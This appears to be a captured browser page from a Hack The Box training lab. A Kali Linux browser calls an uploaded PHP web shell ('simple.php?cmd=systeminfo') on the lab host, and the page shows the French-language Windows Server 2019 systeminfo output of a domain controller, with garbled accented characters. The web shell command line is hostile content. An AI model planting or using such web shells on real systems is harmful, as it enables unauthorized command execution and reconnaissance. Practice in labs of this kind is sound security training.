 internal.analysis.htb/dashboard/uploads/simple.php?cmd=systeminfo
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nom de l'h�te: DC-ANALYSIS
Nom du syst�me d'exploitation: Microsoft Windows Server 2019 Standard
Version du syst�me: 10.0.17763 N/A version 17763
Fabricant du syst�me d'exploitation: Microsoft Corporation
Configuration du syst�me d'exploitation: Contr�leur principal de domaine
Type de version du syst�me d'exploitation: Multiprocessor Free
Propri�taire enregistr�: Utilisateur Windows
Organisation enregistr�e:
Identificateur de produit: 00429-00521-62775-AA748
Date d'installation originale: 07/05/2023, 20:43:36
FRENCH WINDOWS
Heure de d�marrage du syst�me: 25/01/2024, 17:47:11
Fabricant du syst�me: VMware, Inc.
Mod�le du syst�me: VMware7,1
Type du syst�me: x64-based PC
Processeur(s): 2 processeur(s) install�(s).
[01]�: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2394 MHz
[02]�: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2394 MHz
Version du BIOS: VMware, Inc. VMW71.00V.21100432.B64.2301110304, 11/01/2023
R�pertoire Windows: C:\Windows
R�pertoire syst�me: C:\Windows\system32
P�riph�rique d'amor�age: \Device\HarddiskVolume2
Option r�gionale du syst�me: fr;Fran�ais (France)
Param�tres r�gionaux d'entr�e: en-us;Anglais (�tats-Unis)
Fuseau horaire: (UTC+01:00) Bruxelles, Copenhague, Madrid, Paris
M�moire physique totale: 4�095 Mo
M�moire physique disponible: 2�474 Mo
M�moire virtuelle�: taille maximale: 4�799 Mo
M�moire virtuelle�: disponible: 2�988 Mo
M�moire virtuelle�: en cours d'utilisation: 1�811 Mo
Emplacements des fichiers d'�change: C:\pagefile.sys
Domaine: analysis.htb
Serveur d'ouverture de session: N/A
Correctif(s): N/A
Carte(s) r�seau: 1 carte(s) r�seau install�e(s).
[01]: Adaptateur Ethernet vmxnet3
Nom de la connexion�: Ethernet0 2
DHCP activ��: Oui
Serveur DHCP�: 10.129.0.1
Adresse(s) IP
[01]: 10.129.241.172
Configuration requise pour Hyper-V: Un hyperviseur a �t� d�tect�. Les fonctionnalit�s n�cessaires � Hyper-V ne seront pas affich�es.